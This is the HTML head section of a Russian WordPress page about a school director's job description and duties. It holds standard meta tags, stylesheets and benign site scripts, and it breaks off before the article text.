

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html
body_size: 34751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon" type="image/png" href="https://shkolabuduschego.ru/wp-content/themes/Kids/favicon.png" /><link rel="pingback" href="https://shkolabuduschego.ru/xmlrpc.php"/><link href="https://shkolabuduschego.ru/wp-content/themes/Kids/style.css" rel="stylesheet" type="text/css" /> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie7.css" /><![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css"  media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/css/ie8.css" /><![endif]-->  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery-1.6.2.min.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.easing.1.3.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cycle.all.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/jquery.cookie.js"></script>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/main.js"></script>  <script type="text/javascript">var $j = jQuery.noConflict();
		if($j.cookie("css")) {
			$j("link.changeme").attr("href",$j.cookie("css"));
		}
		$j(document).ready(function() { 
			$j("#nav li a").click(function() { 				
				$j("link.changeme").attr("href",$j(this).attr('rel'));
				$j.cookie("css",$j(this).attr('rel'), {expires: 365, path: '/'});
				return false;
			});
		});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script language="JavaScript">function addLink() {
					var bodyElement = document.getElementsByTagName('body')[0];
					var selection;
					selection = window.getSelection();
					var selectiontxt = selection.toString();
										var pageLink = "<br /><br /> взято с http://<a href='shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html'>shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html</a>";
					var copytext = selection + pageLink;
										var attachDiv = document.createElement('div');
					attachDiv.style.position='absolute';
					attachDiv.style.left='-99999px';
					bodyElement.appendChild(attachDiv);
					attachDiv.innerHTML = copytext;
					selection.selectAllChildren(attachDiv);
					window.setTimeout(function() {
						bodyElement.removeChild(attachDiv);
					},0);
				}
				document.oncopy = addLink;</script> <title>Директор школы: должностная инструкция и обязанности</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lobster%7CPhilosopher%3A400%2C700%2C400italic%2C700italic&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Ccyrillic,latin%2Ccyrillic&#038;display=swap" /><meta name="description" content="Список основных функций, прав и обязанностей директора школы, прописанных в должностной инструкции." /><link rel="canonical" href="https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Директор школы: должностная инструкция и обязанности" /><meta property="og:description" content="Список основных функций, прав и обязанностей директора школы, прописанных в должностной инструкции." /><meta property="og:url" content="https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html" /><meta property="og:site_name" content="Школа моей мечты" /><meta property="article:published_time" content="2015-07-23T13:17:10+00:00" /><meta property="article:modified_time" content="2017-04-20T14:06:09+00:00" /><meta property="og:image" content="https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Александр Таран" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Александр Таран" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html","url":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html","name":"Директор школы: должностная инструкция и обязанности","isPartOf":{"@id":"https://shkolabuduschego.ru/#website"},"primaryImageOfPage":{"@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#primaryimage"},"image":{"@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#primaryimage"},"thumbnailUrl":"https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg","datePublished":"2015-07-23T13:17:10+00:00","dateModified":"2017-04-20T14:06:09+00:00","author":{"@id":"https://shkolabuduschego.ru/#/schema/person/31a085aa9d53d02fca0be8001914323f"},"description":"Список основных функций, прав и обязанностей директора школы, прописанных в должностной инструкции.","breadcrumb":{"@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#primaryimage","url":"https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg","contentUrl":"https://shkolabuduschego.ru/wp-content/uploads/2037/07/rr3813_048.jpg","width":900,"height":600,"caption":"Директор в школе"},{"@type":"BreadcrumbList","@id":"https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://shkolabuduschego.ru/"},{"@type":"ListItem","position":2,"name":"Должностная инструкция и обязанности директора школы"}]},{"@type":"WebSite","@id":"https://shkolabuduschego.ru/#website","url":"https://shkolabuduschego.ru/","name":"Школа моей мечты","description":"Сайт для детей и родителей - о школе, подготовке, воспитании, учебе...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shkolabuduschego.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://shkolabuduschego.ru/#/schema/person/31a085aa9d53d02fca0be8001914323f","name":"Александр Таран","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://shkolabuduschego.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/064bf10494f9ab612f2c1e9770c088d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/064bf10494f9ab612f2c1e9770c088d8?s=96&d=mm&r=g","caption":"Александр Таран"},"description":"Уволился по собственной инициативе 29.07.2015 в связи с переездом.","url":"https://shkolabuduschego.ru/author/alexoogaming"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента" href="https://shkolabuduschego.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев" href="https://shkolabuduschego.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Школа моей мечты &raquo; Лента комментариев к &laquo;Должностная инструкция и обязанности директора школы&raquo;" href="https://shkolabuduschego.ru/shkola/uchitelu/direktor-shkolyi-dolzhnostnaya-instruktsiya-obyazannosti.html/feed" /><link rel='stylesheet' id='box_css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://shkolabuduschego.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://shkolabuduschego.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><link rel='stylesheet' id='__disptype__-css' href='https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='stylesheet' id='orange-css' href='https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C" id="wonderplugin-gridgallery-lightbox-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C" id="wonderplugin-gridgallery-script-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","security":"4cadac8f64","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://shkolabuduschego.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shkolabuduschego.ru/wp-json/wp/v2/posts/3180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shkolabuduschego.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://shkolabuduschego.ru/?p=3180' /><meta name="yandex-verification" content="40c4afae6597ff67" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://shkolabuduschego.ru/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".navi_single","bottom":"10","ajaxUrl":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/shkolabuduschego.ru\/ip.html","get_ip":"https:\/\/shkolabuduschego.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) 